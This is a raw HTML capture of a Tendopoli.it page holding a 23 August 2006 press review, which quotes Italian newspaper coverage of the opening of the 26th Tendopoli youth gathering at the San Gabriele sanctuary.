

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/rassegna-stampa-23082006/
body_size: 13597
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Rassegna Stampa 23.08.2006 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Rassegna Stampa 23.08.2006 Feed dei commenti" href="https://www.tendopoli.it/rassegna-stampa-23082006/feed/" />

		<meta property="og:title" content="Rassegna Stampa 23.08.2006"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/rassegna-stampa-23082006/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="La rassegna stampa di mercoledì 23 agosto: cosa i giornali dicono di noi IL MESSAGGEROTendopoli in festa, arriva Claudia Koll   ISOLA - Con l’arrivo della fiaccola della speranza ha preso il via ufficialmente, ieri pomeriggio, al santuario di San Gabriele ad Isola, la 26°"/>

					<meta property="og:image" content="http://www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-283.css?timestamp=1652028005&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/rassegna-stampa-23082006/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=283' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Frassegna-stampa-23082006%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Frassegna-stampa-23082006%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-283 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Rassegna Stampa 23.08.2006</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/intervento-sarubbi/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/intervista-savoldi/" rel="next">Prossimo</a>		</div>
						<div id="post-283" class="post post-283 type-post status-publish format-standard hentry category-news-vecchio-sito">
															<span class="entry-title" style="display: none;">Rassegna Stampa 23.08.2006</span>
						<div class="post-content">
				<p style="text-align: justify;"><strong><span style="color: #336600;">La rassegna stampa di mercoledì 23 agosto: cosa i giornali dicono di noi</span></strong></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>IL MESSAGGERO</strong></span><em><br />Tendopoli in festa, arriva Claudia Koll</em>  <br /> <br />ISOLA &#8211; Con l’arrivo della fiaccola della speranza ha preso il via ufficialmente, ieri pomeriggio, al santuario di San Gabriele ad Isola, la <em><strong>26° edizione della Tendopoli</strong></em>. «<em>Ogni anno</em> &#8211; ha spiegato padre Francesco Cordeschi, fondatore ed assistente spirituale nazionale del movimento &#8211; <em>migliaia di giovani piantano il cuore e le tende intorno al santuario per vivere un’intensa esperienza di fede. Si confrontano, pregano e cantano, si interrogano sul senso della vita e cercano nell’altro il volto di Gesù, condividendo emozioni, scoperte, riflessioni e speranze. Pronti poi a ricaricarsi la tenda sulle spalle e tornare, rinnovati nel cuore e rinvigoriti nello spirito, ad operare nella propria quotidianità, in famiglia, in parrocchia, a scuola e a lavoro</em>». Questa mattina, grande attesa per la partecipazione dell’attrice Claudia Koll, che porterà la propria testimonianza di fede. Presente anche la campionessa olimpica di scherma Giovanna Trillini, prima atleta donna a vincere due ori nella stessa olimpiade a Barcellona ’92.</p>
<p>  <span id="more-283"></span>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong><span style="color: #ff0000;">IL TEMPO</span></strong><br /><em>La fiaccola accende la Tendopoli. Inaugurata ieri la ventiseiesima edizione al Santuario di S. Gabriele</em></p>
